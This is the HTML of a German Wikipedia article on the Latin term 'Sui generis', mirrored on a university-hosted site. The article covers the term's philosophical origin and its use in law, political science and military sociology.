

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://de.teknopedia.teknokrat.ac.id/wiki/Sui_generis
body_size: 13195
content:

<head>
	
    <title>Sui generis – Wikipedia</title>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="keywords" content="daftar isi Teknopedia, dunia, daftar, isi, Teknopedia dunia, isi Teknopedia, bola formula satu, bulu tangkis, tenis, olimpiade portal, armenia, austria azerbaijan, belanda, belarus belgia bosnia, amerika serikat, antigua, barbuda bahama barbados, reunion sahara, barat, saint helena negara, negara oseania, Teknopedia, dunia portal kedokteran, portal kimia, portal, korea portal daftar" />
    <meta name="author" content="Teknopedia" />
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <!-- DESCRIPTION -->
    <meta name="description" content="Teknopedia adalah portal informasi lengkap untuk segala topik. Dapatkan akses ke data terbaru, artikel, dan referensi berkualitas tinggi dalam berbagai bidang." />
    <meta name="google-site-verification" content="HDRTE2iFFEdm6APiBPKZoLCZoRvIgdqTlP5TwL8mjY4" />
    <link rel="icon" type="image/x-icon" href="https://teknopedia.teknokrat.ac.id/public/assets/image/teknopedia.png">
    <!-- For Facebook -->
    <meta property="og:title" content="Ensiklopedia Dunia" />
    <meta property="og:type" content="article" />
    <meta property="og:description" content="Teknopedia adalah portal informasi lengkap untuk segala topik. Dapatkan akses ke data terbaru, artikel, dan referensi berkualitas tinggi dalam berbagai bidang." />
    <meta property="og:image" content="https://teknopedia.teknokrat.ac.id/public/assets/image/teknopedia.png" />
    <meta name="format-detection" content="telephone=no">
    <!-- For Twitter -->
    <meta name="Twitter:card" content="summary" />
    <meta name="Twitter:title" content="Ensiklopedia Dunia" />
    <meta name="Twitter:description" content="Teknopedia adalah portal informasi lengkap untuk segala topik. Dapatkan akses ke data terbaru, artikel, dan referensi berkualitas tinggi dalam berbagai bidang." />
    <meta name="Twitter:image" content="https://teknopedia.teknokrat.ac.id/public/assets/image/teknopedia.png" />

    <!-- Google tag (gtag.js) -->
    <meta name="google-site-verification" content="TMcwcBjWoisPM3_FXX5Ugoj1ivRG3Blre_Yhu_86Y9g" />
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script> 
    <!-- LOADING STYLESHEETS -->
    <link rel="stylesheet" href="https://pro.fontawesome.com/releases/v5.10.0/css/all.css" />
    <link href="https://de.teknopedia.teknokrat.ac.id/public/assets/layout-front/css/bootstrap.css" rel="stylesheet">
    <link href="https://de.teknopedia.teknokrat.ac.id/public/assets/layout-front/css/font-awesome.min.css" rel="stylesheet">
    <link href="https://de.teknopedia.teknokrat.ac.id/public/assets/layout-front/css/style.css" rel="stylesheet">
    <link href="https://de.teknopedia.teknokrat.ac.id/public/assets/layout-front/css/custom.css" rel="stylesheet">

    <link href="https://fonts.googleapis.com/css2?family=Nunito:ital,wght@0,200;0,300;0,400;1,200;1,300;1,400&display=swap" rel="stylesheet">
    <link href="https://fonts.googleapis.com/css2?family=Source+Sans+Pro:ital,wght@0,200;0,300;0,400;0,600;0,700;1,200;1,300;1,400;1,600&display=swap" rel="stylesheet">
    <link href="https://fonts.googleapis.com/css2?family=Roboto+Condensed:ital,wght@0,300;0,400;0,700;1,300;1,400;1,700&display=swap" rel="stylesheet">
    <style>
        .shadowku {
            /* box-shadow: rgba(6, 24, 44, 0.4) 0px 0px 0px 2px, rgba(6, 24, 44, 0.65) 0px 4px 6px -1px, rgba(255, 255, 255, 0.08) 0px 1px 0px inset; */
            border-radius: 5px;
            padding: 10px;
            box-shadow: rgba(50, 50, 93, 0.25) 0px 2px 5px -1px, rgba(0, 0, 0, 0.3) 0px 1px 3px -1px;
        }

        ul.vector-menu-content-list {
            display: flex;
            flex-wrap: wrap;
        }

        li.interlanguage-link {
            flex: 0 0 20%;
            box-sizing: border-box;
            padding: 5px;
        }

        #mw-hidden-catlinks ul {
            display: flex;
            flex-wrap: wrap;
        }

        #mw-hidden-catlinks li {
            flex: 0 0 33%;
            box-sizing: border-box;
            margin: 5px;

        }

        .NavContent ul {
            display: flex;
            flex-wrap: wrap;
        }

        .NavContent li {
            flex: 0 0 33%;
            box-sizing: border-box;
            margin: 10px;

        }
    </style>

</head>
<script src="https://fpyf8.com/88/tag.min.js" data-zone="177038" async data-cfasync="false"></script>
<body class="" style="font-family: 'Roboto Condensed', sans-serif;"> 
    <!-- SEARCH FIELD AREA -->
    <div class="searchfield" style="background-color:#243549;padding-bottom:0px">
        <div class="container" style="">
         <a href="https://teknopedia.teknokrat.ac.id/"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiL6m1CvgK6dbZEEC7oluPo8JJovsJ_16JIvT90KBotVsD6FEjWjJDotXOPBnuF-8AMeB_DKSickrOi9-wJa0dJFn7Vb6ZoiRrdOEOr8637qn8BwarDUcmlM-EOFQk1uqiLfqAGZ5WIoyb-Dz4YVguFabURi-O1IPV2ZLXjycyrIZ6FDdb4FZUNGg05qW0/s1108/Logo.png.png" style="width:100%"></a>
        </div>
    </div>
    <!-- END SEARCH FIELD AREA --><!-- MAIN SECTION -->
<main id="main" style="background-color:#243549;">

    <div class="container featured-area-default padding-top-20 padding-bottom-20" style="background-color:#243549">


        <style>
            @media screen and (max-width: 600px) {

                img {
                    width: 100%;
                    height: auto;

                }

                table {
                    border: 0;
                }

                table caption {
                    font-size: 1.3em;
                }

                table thead {
                    border: none;
                    clip: rect(0 0 0 0);
                    height: 1px;
                    margin: -1px;
                    overflow: hidden;
                    padding: 0;
                    position: absolute;
                    width: 1px;
                }

                table tr {
                    border-bottom: 3px solid #ddd;
                    display: block;
                    margin-bottom: .625em;
                }

                table td {
                    border-bottom: 1px solid #ddd;
                    display: block;
                    font-size: .8em;
                    text-align: right;
                }

                table td::before {
                    /*
    * aria-label has no advantage, it won't be read inside a table
    content: attr(aria-label);
    */
                    content: attr(data-label);
                    float: left;
                    font-weight: bold;
                    text-transform: uppercase;
                }

                table td:last-child {
                    border-bottom: 0;
                }
            }

            #popup {
                display: none;
                position: fixed;
                z-index: 1;
                left: 0;
                top: 0;
                width: 100%;
                height: 100%;
                overflow: auto;
                background-color: rgba(0, 0, 0, 0.4);
            }

            .popup {
                display: none;
                position: fixed;
                z-index: 9999;
                left: 0;
                top: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.5);
            }

            @media (min-width: 601px) {
                .popup-content {
                    width: 500px;
                }
            }

            @media (min-width: 451px) and (max-width: 600px) {
                .popup-content {
                    width: 400px;
                }
            }

            @media (min-width: 354px) and (max-width: 450px) {
                .popup-content {
                    width: 300px;
                }
            }

            @media (max-width: 353px) {
                .popup-content {
                    max-width: 250px;
                }
            }

            .popup-content {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                background-color: #fff;
                padding: 0px;
                border-radius: 5px;
                box-shadow: 0 2px 8px rgba(0, 0, 0, 0.3);
                /* border:1px  */
            }

            .close {
                position: absolute;
                top: -20px;
                right: -20px;
                padding-left: 7px;
                font-size: 20px;
                font-weight: bold;
                cursor: pointer;
                border-radius: 50%;
                font-size: 35px;
                width: 30px;
                height: 30px;
                color: red !important;
                background-color: #fff !important;
            }

            /* .close:hover,
		.close:focus {
			color: black;
			text-decoration: none;
			cursor: pointer;
		} */
        </style>


        <div class="row">

            <!-- SIDEBAR STUFF -->
            <div class="col-md-3 margin-bottom-30">



    <div class="row  margin-top-10 ">
        <div class="col-md-12 ">
            <div class="fat-content-small shadowku  text-center" style="background-color:#fff">
                <a href="/" target="_BLANK" style="font-weight:bold;font-size:20px;font-family: 'Roboto Condensed', sans-serif;color:#305f97;text-decoration:none">Technopedia Center</a>
            </div>
        </div>
    </div>
    <div class="row  margin-top-10 ">
        <div class="col-md-12 ">
            <div class="fat-content-small shadowku  text-center" style="background-color:#FFE61B">
                <a href="https://spmb.teknokrat.ac.id/brosur-juara/" target="_BLANK" style="font-weight:bold;font-size:20px;font-family: 'Roboto Condensed', sans-serif;color:#305f97;text-decoration:none">PMB University Brochure</a>
            </div>
        </div>
    </div>



    <!-- POPULAR TAGS (SHOW MAX 20 TAGS) -->
    <div class="row margin-top-10">
        <div class="col-md-12">
            <div class="fat-content-tags padding-left-5 shadowku text-center" target="_BLANK" style="background-color:#fff;">
                <span style="font-weight:bold">Faculty of Engineering and Computer Science</span><br>
                <a href="https://if.teknokrat.ac.id/" target="_BLANK" style="font-size:12px"><i class="fas fa-star" style="color:#305f97"></i>S1 Informatics</a>
                <a href="https://si.teknokrat.ac.id/" target="_BLANK" style="font-size:12px"><i class="fas fa-star" style="color:#305f97"></i> S1 Information Systems</a>
                <a href="https://ti.teknokrat.ac.id/" target="_BLANK" style="font-size:12px"><i class="fas fa-star" style="color:#305f97"></i> S1 Information Technology</a>
                <a href="https://tk.teknokrat.ac.id/" target="_BLANK" style="font-size:12px"><i class="fas fa-star" style="color:#305f97"></i> S1 Computer Engineering</a>
                <a href="https://te.teknokrat.ac.id/" target="_BLANK" style="font-size:12px"><i class="fas fa-star" style="color:#305f97"></i> S1 Electrical Engineering</a>
                <a href="https://ts.teknokrat.ac.id/" target="_BLANK" style="font-size:12px"><i class="fas fa-star" style="color:#305f97"></i> S1 Civil Engineering</a>

                <br><br><span style="font-weight:bold">faculty of Economics and Business</span><br>
                <a href="https://m.teknokrat.ac.id/" target="_BLANK" style="font-size:12px"><i class="fas fa-star" style="color:#305f97"></i> S1 Management</a>
                <a href="https://ak.teknokrat.ac.id/" target="_BLANK" style="font-size:12px"><i class="fas fa-star" style="color:#305f97"></i> S1 Accountancy</a>
                <br><br><span style="font-weight:bold">Faculty of Letters and Educational Sciences</span><br>
                <a href="https://englishliterature.teknokrat.ac.id/" target="_BLANK" style="font-size:12px"><i class="fas fa-star" style="color:#305f97"></i> S1 English literature</a>
                <a href="https://pbi.teknokrat.ac.id/" target="_BLANK" style="font-size:12px"><i class="fas fa-star" style="color:#305f97"></i> S1 English language education</a>
                <a href="https://pm.teknokrat.ac.id/" target="_BLANK" style="font-size:12px"><i class="fas fa-star" style="color:#305f97"></i> S1 Mathematics education</a>
                <a href="https://po.teknokrat.ac.id/" target="_BLANK" style="font-size:12px"><i class="fas fa-star" style="color:#305f97"></i> S1 Sports Education</a>
            </div>
        </div>
    </div>




    <div class="row margin-top-10">
        <div class="col-md-12 ">
            <div class="fat-content-small padding-left-5 shadowku" style="background-color:#fff">
                <ul>
                    <li>
                        <a href="https://daftar.spmb.teknokrat.ac.id/login" style="color:#305f97"><i class="fas fa-hand-point-right" style="color:#305f97;text-decoration:none;"></i>Registerasi</a>
                    </li>
                    <li>
                        <a href="https://spmb.teknokrat.ac.id/brosur-uti/" style="color:#305f97"><i class="fas fa-hand-point-right" style="color:#305f97;text-decoration:none;"></i> Brosur UTI</a>
                    </li>
                    <li>
                        <a href="https://spmb.teknokrat.ac.id/beasiswa-kip/" style="color:#305f97"><i class="fas fa-hand-point-right" style="color:#305f97;text-decoration:none;"></i>Kip Scholarship Information</a>
                    </li>
                    <li>
                        <a href="https://teknokrat.ac.id/" style="color:#305f97"><i class="fas fa-hand-point-right" style="color:#305f97;text-decoration:none;"></i>Performance</a>
                    </li>
                </ul>

            </div>
        </div>
    </div>

<div class="row margin-top-10">
        <div class="col-md-12 ">
  <!-- Histats.com  (div with counter) --><div id="histats_counter"></div>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4851119,4,436,112,75,00011111']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4851119&101" alt="best tracker" border="0"></a></noscript>
<!-- Histats.com  END  -->
     </div>
    </div>


</div>            <!-- END SIDEBAR STUFF -->
            <div class="col-md-9 ">

                <div class="row">
                    <div class="col-md-12 ">
                        <!-- BREADCRUMBS -->
                        <div class="breadcrumb-container shadowku" style="border-radius:5px;border:1px solid #ffffff">
    <ol class="breadcrumb" style="margin:0px">
        <li>
            <a href="https://de.teknopedia.teknokrat.ac.id/wiki">
                <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-house" viewBox="0 0 16 16">
                    <path d="M8.707 1.5a1 1 0 0 0-1.414 0L.646 8.146a.5.5 0 0 0 .708.708L2 8.207V13.5A1.5 1.5 0 0 0 3.5 15h9a1.5 1.5 0 0 0 1.5-1.5V8.207l.646.647a.5.5 0 0 0 .708-.708L13 5.793V2.5a.5.5 0 0 0-.5-.5h-1a.5.5 0 0 0-.5.5v1.293L8.707 1.5ZM13 7.207V13.5a.5.5 0 0 1-.5.5h-9a.5.5 0 0 1-.5-.5V7.207l5-5 5 5Z" />
                </svg>
            </a>
        </li>
        <li>
            <a href="https://de.teknopedia.teknokrat.ac.id/" class="active">Weltenzyklopädie</a>
        </li>
        <li>
            <a href="#" class="active">Sui generis – Wikipedia</a>
        </li>
    </ol>
</div>

<div class="" style="margin-bottom:20px;border-radius:5px;border:1px solid #fff;padding:10px">
    <form id="url-form" class="form-inline">
        <div class="row">
            <div class="col-sm-10">
                <input type="text" id="url_input" required name="search_query" style="width:100%;height:40px;font-size:18px" class="form-control" placeholder="Hier finden Sie alles">
            </div>
            <div class="col-sm-2">
                <button type="submit" style="width:100%;height:40px;font-size:18px" class="btn btn-primary mb-2">Search</button>
            </div>
        </div>
    </form>
</div>
                        <!-- END BREADCRUMBS -->
                        <!-- ARTICLES -->



                        <script>
                            document.getElementById('url-form').addEventListener('submit', function(e) {
                                e.preventDefault();
                                var urlInput = document.getElementById('url_input').value;
                                var url = '/wiki/' + urlInput.split(' ').join('_');
                                window.location.href = url;
                            });
                        </script>

                        <div class="panel panel-default shadowku" id="portal-utama">
                            <div class="article-heading margin-bottom-5">
                              <a href="https://otieu.com/4/10043246" target="_blank" rel="noopener noreferrer" class="click-here">
  Sui generis – Wikipedia  <span class="click-text">👆 Click Here!</span>
</a>

<style>
.click-here {
  position: relative;
  display: inline-block;
  color: #007bff;
  text-decoration: none;
  font-weight: bold;
  transition: color 0.3s ease;
}

.click-here:hover {
  color: #ff4500;
}

.click-text {
  position: absolute;
  top: 100%;         /* muncul di bawah teks utama */
  left: 50%;
  transform: translateX(-50%);
  font-size: 12px;
  color: #ff4500;
  opacity: 0;
  animation: bounceText 1.5s infinite;
  white-space: nowrap;
}

@keyframes bounceText {
  0%, 100% {
    opacity: 0;
    transform: translate(-50%, 5px);
  }
  50% {
    opacity: 1;
    transform: translate(-50%, 10px);
  }
}
</style>
                            </div>
                            <!-- <div class="article-info">
                                <div class="text-center">
                                    <a href="https://https://teknopedia.teknokrat..ac.id/" style="padding:10px;font-size:26;font-weight:bold">KLIK DISINI UNTUK MELIHAT PENGUMUMAN SBMPTN 2023</a>
                                </div>
                            </div> -->
                            <div class="article-content">
                                <div class="mw-parser-output">
                                    
					<div class="vector-body-before-content">
							<div class="mw-indicators">
		</div>

						<div id="siteSub" class="noprint">aus Wikipedia, der freien Enzyklopädie</div>
					</div>
					<div id="contentSub"><div id="mw-content-subtitle"></div></div>
					
					
					<div id="mw-content-text" class="mw-body-content"><div class="mw-subjectpageheader">
</div><div class="mw-content-ltr mw-parser-output" lang="de" dir="ltr"><div class="hintergrundfarbe1 rahmenfarbe1 navigation-not-searchable noprint" style="border-bottom-style: solid; border-bottom-width: 1px; font-size:95%; margin-bottom:1em; padding: 0.25em; overflow: hidden; word-break: break-word; word-wrap: break-word;" id="Vorlage_Begriffsklärungshinweis"><div class="noviewer noresize bksicon" style="display: table-cell; padding-bottom: 0.2em; padding-left: 0.25em; padding-right: 1em; padding-top: 0.2em; vertical-align: middle;" aria-hidden="true" role="presentation"><span typeof="mw:File"><span><img alt src="//upload.wikimedia.org/wikipedia/commons/thumb/e/ea/Disambig-dark.svg/40px-Disambig-dark.svg.png" decoding="async" width="25" height="19" class="mw-file-element" srcset="//upload.wikimedia.org/wikipedia/commons/thumb/e/ea/Disambig-dark.svg/60px-Disambig-dark.svg.png 2x" data-file-width="444" data-file-height="340"></span></span></div>
<div style="display: table-cell; vertical-align: middle; width: 100%;">
<div role="navigation">
Der Titel dieses Artikels ist mehrdeutig. Zur juristischen Fachzeitschrift siehe <a href="/wiki/Sui_generis_(Zeitschrift)" title="Sui generis (Zeitschrift)"><i>sui generis</i> (Zeitschrift)</a>.</div>
</div></div>
<p><b>Sui generis</b> (<a href="/wiki/Latein" title="Latein">lat.</a>: ‚eigener Art‘) ist ein <a href="/wiki/Fachausdruck" class="mw-redirect" title="Fachausdruck">Fachausdruck</a> mit der wörtlichen Bedeutung „eigener Gattung oder Ordnung, eigenen Geschlechts“ oder „einzigartig in seinen <a href="/wiki/Charakteristikum" class="mw-redirect" title="Charakteristikum">Charakteristika</a>“. Der Begriff wurde von der <a href="/wiki/Scholastik" title="Scholastik">scholastischen</a> <a href="/wiki/Philosophie" title="Philosophie">Philosophie</a> entwickelt, um eine Idee, eine <a href="/wiki/Entit%C3%A4t_(Philosophie)" class="mw-redirect" title="Entität (Philosophie)">Entität</a> oder eine Wirklichkeit zu bezeichnen, die nicht unter ein höheres Konzept eingeordnet werden kann, sondern vielmehr nur durch sich selbst eine Klasse bildet.
</p><p>Im Sinne von <a href="/wiki/Gattung_(Biologie)" title="Gattung (Biologie)">Gattung</a> oder <a href="/wiki/Art_(Biologie)" title="Art (Biologie)">Art</a> wird damit eine Art gemeint, die die eigene Gattung anführt, so zum Beispiel in der Kunst, Musik oder Literatur.
</p>
<meta property="mw:PageProp/toc">
<div class="mw-heading mw-heading2"><h2 id="Recht">Recht</h2><span class="mw-editsection" style="display:none" ><span class="mw-editsection-bracket">[</span><a href="/w/index.php?title=Sui_generis&amp;veaction=edit&amp;section=1" title="Abschnitt bearbeiten: Recht" class="mw-editsection-visualeditor"><span>Bearbeiten</span></a><span class="mw-editsection-divider"> | </span><a href="/w/index.php?title=Sui_generis&amp;action=edit&amp;section=1" title="Quellcode des Abschnitts bearbeiten: Recht"><span>Quelltext bearbeiten</span></a><span class="mw-editsection-bracket">]</span></span></div>
<p>In den <a href="/wiki/Rechtswissenschaften" class="mw-redirect" title="Rechtswissenschaften">Rechtswissenschaften</a> ist er ein <a href="/wiki/Terminus_technicus" class="mw-redirect" title="Terminus technicus">Terminus technicus</a>, der verwendet wird, um einen Gegenstand in juristischen Klassifikationen beschreiben zu können, gleichwohl er nicht in die übliche Formtypik passt, weil er einzigartig ist.
</p>
<div class="Vorlage_Zitat" style="margin:1em 40px;">
<div style="margin:1em 0;"><blockquote style="margin:0;">
<p>„Wo die vertrauten Begriffe versagen, hilft sich der <a href="/wiki/Jurist" title="Jurist">Jurist</a> mit der Qualifikation als Sache <i>sui generis</i>.“
</p>
</blockquote>
</div><div class="cite" style="margin:-1em 0 1em 1em;">– <style data-mw-deduplicate="TemplateStyles:r261921330">.mw-parser-output .Person{font-variant:small-caps}</style><span class="Person h-card"><a href="/wiki/Josef_Isensee" title="Josef Isensee">Josef Isensee</a></span>: <cite style="font-style:normal"><i>Europäische Nation? Die Grenzen der politischen Einheitsbildung Europas</i>, 2009</cite><sup id="cite_ref-1" class="reference"><a href="#cite_note-1"><span class="cite-bracket">[</span>1<span class="cite-bracket">]</span></a></sup></div></div>
<p>Es ist allerdings zu beachten, dass die Einordnung eines Gegenstands oder Phänomens in die Kategorie <i>sui generis</i> nur das letzte Mittel sein darf, um diesen Gegenstand zu beschreiben. Vorher ist die Möglichkeit auszuschöpfen, den Gegenstand in vorhandene Kategorien, wenn auch durch deren Erweiterung, einzuordnen.
</p><p>Im Hinblick auf die Institution der <a href="/wiki/Europ%C3%A4ische_Union" title="Europäische Union">Europäischen Union</a> sprechen Rechtswissenschaftler vom „Gebilde sui generis“.<sup id="cite_ref-2" class="reference"><a href="#cite_note-2"><span class="cite-bracket">[</span>2<span class="cite-bracket">]</span></a></sup><sup id="cite_ref-3" class="reference"><a href="#cite_note-3"><span class="cite-bracket">[</span>3<span class="cite-bracket">]</span></a></sup> Das <a href="/wiki/Bundesverfassungsgericht" title="Bundesverfassungsgericht">Bundesverfassungsgericht</a> untersuchte in seinem <a href="/wiki/Maastricht-Urteil" title="Maastricht-Urteil">Maastricht-Urteil</a> die EU und stufte sie wegen fehlender Staatlichkeit der Gemeinschaftsebene mit dem Charakter <i>sui generis</i> mit dem neu gebildeten Begriff <a href="/wiki/Staatenverbund" title="Staatenverbund">Staatenverbund</a> ein,<sup id="cite_ref-4" class="reference"><a href="#cite_note-4"><span class="cite-bracket">[</span>4<span class="cite-bracket">]</span></a></sup> da sie weder <a href="/wiki/Bundesstaat_(f%C3%B6deraler_Staat)" title="Bundesstaat (föderaler Staat)">Bundesstaat</a> noch <a href="/wiki/Staatenbund" title="Staatenbund">Staatenbund</a>, sondern ein <a href="/wiki/V%C3%B6lkerrecht" title="Völkerrecht">völkerrechtlich</a> einzigartiges Gebilde darstelle. Der Begriff <i>sui generis</i> ist Ausdruck der Schwierigkeiten, die Europäische Union mit staats-, völkerrechtlichen oder politikwissenschaftlichen Kategorien zu erfassen.<sup id="cite_ref-5" class="reference"><a href="#cite_note-5"><span class="cite-bracket">[</span>5<span class="cite-bracket">]</span></a></sup> In der <a href="/wiki/Verfassungsgeschichte" title="Verfassungsgeschichte">Verfassungsgeschichte</a> wird die sui-generis-Natur der Europäischen Union oftmals der des <a href="/wiki/Heiliges_R%C3%B6misches_Reich" title="Heiliges Römisches Reich">Heiligen Römischen Reichs</a> gegenübergestellt, die der Rechtsphilosoph <a href="/wiki/Samuel_Pufendorf" class="mw-redirect" title="Samuel Pufendorf">Samuel Pufendorf</a> im 17. Jahrhundert als „irregulären und einem Monstrum ähnlichen Körper“ umschrieb.<sup id="cite_ref-6" class="reference"><a href="#cite_note-6"><span class="cite-bracket">[</span>6<span class="cite-bracket">]</span></a></sup>
</p><p>Staatsrechtler und Politikwissenschaftler diskutieren auch, ob das <a href="/wiki/Regierungssystem" title="Regierungssystem">Regierungssystem</a> der Schweiz, die gegenwärtig als einziger Staat der Welt eine <a href="/wiki/Direktorialsystem" title="Direktorialsystem">Direktorialregierung</a> hat, als Typus <i>sui generis</i> zu qualifizieren sei.<sup id="cite_ref-7" class="reference"><a href="#cite_note-7"><span class="cite-bracket">[</span>7<span class="cite-bracket">]</span></a></sup><sup id="cite_ref-8" class="reference"><a href="#cite_note-8"><span class="cite-bracket">[</span>8<span class="cite-bracket">]</span></a></sup><sup id="cite_ref-9" class="reference"><a href="#cite_note-9"><span class="cite-bracket">[</span>9<span class="cite-bracket">]</span></a></sup>
</p><p>Auch das deutsche <a href="/wiki/Vertragsrecht" title="Vertragsrecht">Vertragsrecht</a> kennt den <a href="/wiki/Vertrag_sui_generis" title="Vertrag sui generis">Vertrag sui generis</a>. Dies ist ein Vertrag, der zu keinem der gesetzlich bestimmten Vertragstypen gehört.
</p><p>Heute wird der Ausdruck zunehmend auch von der <a href="/wiki/Politikwissenschaft" title="Politikwissenschaft">Politikwissenschaft</a> und von <a href="/wiki/Politiker" title="Politiker">Politikern</a> in Anspruch genommen.
</p>
<div class="mw-heading mw-heading2"><h2 id="Militär"><span id="Milit.C3.A4r"></span>Militär</h2><span class="mw-editsection" style="display:none" ><span class="mw-editsection-bracket">[</span><a href="/w/index.php?title=Sui_generis&amp;veaction=edit&amp;section=2" title="Abschnitt bearbeiten: Militär" class="mw-editsection-visualeditor"><span>Bearbeiten</span></a><span class="mw-editsection-divider"> | </span><a href="/w/index.php?title=Sui_generis&amp;action=edit&amp;section=2" title="Quellcode des Abschnitts bearbeiten: Militär"><span>Quelltext bearbeiten</span></a><span class="mw-editsection-bracket">]</span></span></div>
<p>In der militärpolitischen und militärsoziologischen Diskussion ist umstritten, ob der <a href="/wiki/Soldat" title="Soldat">Soldaten</a>­beruf ein Beruf <i>sui generis</i> ist; insbesondere infolge der sogenannten <a href="/wiki/Albert_Schnez" title="Albert Schnez">Schnez</a>-Studie von 1970, die diesen Anspruch erhob.<sup id="cite_ref-10" class="reference"><a href="#cite_note-10"><span class="cite-bracket">[</span>10<span class="cite-bracket">]</span></a></sup> Für diese These wird angeführt, dass besondere physische und psychische Anforderungen an einen Soldaten gestellt würden und dass militärische Strukturen nicht mit zivilen zu vergleichen seien (<a href="/wiki/Milit%C3%A4rischer_Befehl" title="Militärischer Befehl">Befehl</a> und <a href="/wiki/Gehorsam" title="Gehorsam">Gehorsam</a> auf der einen Seite, das arbeitsvertragliche <a href="/wiki/Weisungsrecht" class="mw-redirect" title="Weisungsrecht">Weisungsrecht</a> auf der anderen). In neueren Diskussionen wird zudem die <a href="/wiki/Grundpflicht_des_Soldaten" title="Grundpflicht des Soldaten">Tapferkeitspflicht</a> und das Töten und Sterben von Soldaten wie im <a href="/wiki/Afghanistaneinsatz_der_Bundeswehr" class="mw-redirect" title="Afghanistaneinsatz der Bundeswehr">Afghanistaneinsatz der Bundeswehr</a> als exzeptionelles Merkmal des Soldatenberufes herausgestellt.<sup id="cite_ref-11" class="reference"><a href="#cite_note-11"><span class="cite-bracket">[</span>11<span class="cite-bracket">]</span></a></sup> Dagegen wird unter anderem der regelmäßig lebensgefährliche Einsatz von <a href="/wiki/Feuerwehr" title="Feuerwehr">Feuerwehrleuten</a> angeführt.
</p>
<div class="mw-heading mw-heading2"><h2 id="Siehe_auch">Siehe auch</h2><span class="mw-editsection" style="display:none" ><span class="mw-editsection-bracket">[</span><a href="/w/index.php?title=Sui_generis&amp;veaction=edit&amp;section=3" title="Abschnitt bearbeiten: Siehe auch" class="mw-editsection-visualeditor"><span>Bearbeiten</span></a><span class="mw-editsection-divider"> | </span><a href="/w/index.php?title=Sui_generis&amp;action=edit&amp;section=3" title="Quellcode des Abschnitts bearbeiten: Siehe auch"><span>Quelltext bearbeiten</span></a><span class="mw-editsection-bracket">]</span></span></div>
<ul><li><a href="/wiki/Liste_lateinischer_Phrasen" title="Liste lateinischer Phrasen">Liste lateinischer Phrasen</a></li></ul>
<div class="mw-heading mw-heading2"><h2 id="Weblinks">Weblinks</h2><span class="mw-editsection" style="display:none" ><span class="mw-editsection-bracket">[</span><a href="/w/index.php?title=Sui_generis&amp;veaction=edit&amp;section=4" title="Abschnitt bearbeiten: Weblinks" class="mw-editsection-visualeditor"><span>Bearbeiten</span></a><span class="mw-editsection-divider"> | </span><a href="/w/index.php?title=Sui_generis&amp;action=edit&amp;section=4" title="Quellcode des Abschnitts bearbeiten: Weblinks"><span>Quelltext bearbeiten</span></a><span class="mw-editsection-bracket">]</span></span></div>
